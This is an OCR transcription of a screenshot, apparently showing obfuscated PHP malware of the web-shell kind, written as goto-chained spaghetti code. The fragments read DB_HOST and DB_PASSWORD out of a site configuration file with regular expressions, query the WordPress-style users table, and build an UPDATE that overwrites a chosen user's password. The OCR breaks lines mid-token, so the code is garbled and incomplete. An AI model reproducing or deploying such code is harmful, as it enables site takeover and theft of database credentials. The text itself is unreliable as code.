
$te4Hr = 0; goto vCtfQ; WG4xz: if (!(trim($g
6Rk8) == '')) { goto ZC80n; } goto I58gN; Vp
Br4: $YjVsI = "
3306
"; goto ECRbY; H54F8: $Py
2uD = mysqli_fetch_array($ZrlFC); goto Ls49
F; Hd3nG: global $jrJyP, $Q7Mfn, $u8IQ1; got
o FuBT8; qYfh0: $x9l8l = "
update {
$jqewf
}
" . 
"
users set user_pass=
'{$Yvlqk}'
"; goto v0XY
Q; nkmTz: if (!(mysqli_num_rows($mbAW7) <= 
0)) { goto AWlyC; } goto NVEfl; yqDtk: if (!
($Py2uD = mysqli_fetch_array($mbAW7))) { got
o l5CH7; } goto II2Fp; gvnvl: $Py2uD = mysql
i_fetch_array($ZrlFC); goto hCxHH; sz5Um: if 
(!($Py2uD["
user_login
"] == $atzJ2)) { goto m
PtVb; } goto a9ryw; ccA3X: preg_match("
@
[
'|"]DB_HOST['
|
"],\s*['|"
](.*?)[
'|"]@", $FmS
Rs, $qbXSe); goto Saje0; gOyCe: $q7u59 = $Ws
Bmq[1]; goto AQHCU; XlWYF: $x9l8l = "update 
{$jqewf}" . "users set user_pass='
{
$Yvlqk
}
' 
where user_login='
{
$atzJ2
}
';"; goto c6amk; V
V1vq: preg_match("@['
|
"]DB_PASSWORD['|"
],\s*
[
'|"](.*?)['
|
"]@"
, 
$FmSRs
, 
$JtLNA
); 
goto
 ccA
3X; KHt7w: i_025: 
goto
 WG4xz; hCxHH: 
$bS6Xs
= 
$Py2uD
[
"ID"
]; 
goto
 C1Kel; dW1QS: 
$jqewf
 = 
$tTr43
[
1
]; 
goto
 VpBr4; MXSTq: 
if
 (!(
$LrWRt
[
$te4Hr
] != 
''
)) { 
goto
 QUISP; } 
goto
 v_TDD; 